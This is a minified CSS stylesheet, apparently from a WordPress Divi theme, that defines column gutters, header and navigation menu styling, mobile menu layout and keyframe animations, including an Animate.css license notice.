.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters2 #left-area{width:77.25%}.et_pb_gutter.et_pb_gutters2 #sidebar{width:22.75%}.et_pb_gutters2.et_right_sidebar #left-area{padding-right:3%}.et_pb_gutters2.et_left_sidebar #left-area{padding-left:3%}.et_pb_gutter.et_pb_gutters2.et_right_sidebar #main-content .container:before{right:22.75%!important}.et_pb_gutter.et_pb_gutters2.et_left_sidebar #main-content .container:before{left:22.75%!important}.et_pb_gutters2 .et_pb_column,.et_pb_gutters2.et_pb_row .et_pb_column{margin-right:3%}.et_pb_gutters2 .et_pb_column_4_4,.et_pb_gutters2.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:1.5%}.et_pb_gutters2 .et_pb_column_3_4,.et_pb_gutters2.et_pb_row .et_pb_column_3_4{width:74.25%}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:2.02%}.et_pb_gutters2 .et_pb_column_2_3,.et_pb_gutters2.et_pb_row .et_pb_column_2_3{width:65.667%}.et_pb_gutters2 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:2.284%}.et_pb_gutters2 .et_pb_column_3_5,.et_pb_gutters2.et_pb_row .et_pb_column_3_5{width:58.8%}.et_pb_gutters2 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:2.551%}.et_pb_gutters2 .et_pb_column_1_2,.et_pb_gutters2.et_pb_row .et_pb_column_1_2{width:48.5%}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:3.093%}.et_pb_gutters2 .et_pb_column_2_5,.et_pb_gutters2.et_pb_row .et_pb_column_2_5{width:38.2%}.et_pb_gutters2 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:3.927%}.et_pb_gutters2 .et_pb_column_1_3,.et_pb_gutters2.et_pb_row .et_pb_column_1_3{width:31.3333%}.et_pb_gutters2 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_pb_gutters2 .et_pb_column_1_4,.et_pb_gutters2.et_pb_row .et_pb_column_1_4{width:22.75%}.et_pb_gutters2 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_pb_gutters2 .et_pb_column_1_5,.et_pb_gutters2.et_pb_row .et_pb_column_1_5{width:17.6%}.et_pb_gutters2 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:8.523%}.et_pb_gutters2 .et_pb_column_1_6,.et_pb_gutters2.et_pb_row .et_pb_column_1_6{width:14.1667%}.et_pb_gutters2 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:10.588%}.et_pb_gutters2 .et_full_width_page.woocommerce-page ul.products li.product{width:22.75%;margin-right:3%;margin-bottom:3%}.et_pb_gutters2.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters2.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:30.64%;margin-right:4.04%}}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
#et-secondary-menu li{word-wrap:break-word}#top-header,#et-secondary-nav li ul{background-color:#2EA3F2}#top-header{font-size:12px;line-height:13px;z-index:100000;color:#ffffff}#top-header a,#top-header a{color:#ffffff}#top-header,#et-secondary-nav{-webkit-transition:background-color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#top-header .container{padding-top:.75em;font-weight:600}#top-header,#top-header .container,#top-header #et-info,#top-header .et-social-icon a{line-height:1em}.et_fixed_nav 